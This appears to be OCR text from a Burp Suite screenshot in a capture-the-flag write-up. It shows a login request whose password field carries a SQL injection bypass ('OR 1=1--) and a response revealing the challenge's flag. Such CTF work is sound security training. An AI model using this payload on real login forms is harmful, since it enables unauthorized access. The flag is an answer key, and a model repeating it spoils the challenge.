 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 64.23.188.194:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://64.23.188.194:5000
0 Connection: close
1 Referer: http://64.23.188.194:5000/
2 Cookie: PHPSESSID=uu7c5jufc2m29p9ut1ggpqgp8m
3 Upgrade-Insecure-Requests: 1
4
5 username=sadsingle&password=non'OR+1=1--
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Wed, 14 Feb 2024 23:27:09 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 180
7
8 <!DOCTYPE html>
9 <html>
10 <body>
11 <p>
Here's your valentine gift XOXO
</p>
12 <br>
13 <b>
<p>
SecuriNets{b31ng_51ngl3_15_c00l8bc96fdeedd7d
0f536b2a287dce4e4b7}
</p>
</b>
14 </body>
15 </html>